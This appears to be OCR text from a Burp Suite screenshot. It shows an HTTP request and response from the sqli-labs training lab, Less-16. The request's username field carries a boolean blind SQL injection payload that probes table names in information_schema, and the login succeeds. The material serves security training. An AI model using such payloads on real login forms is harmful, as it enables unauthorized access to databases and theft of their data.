 Send
Cancel
<
>
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-16/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad") or substr((select table_name from information_schema.tables where
table_schema='security' limit 0,1),1,1)='e'#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN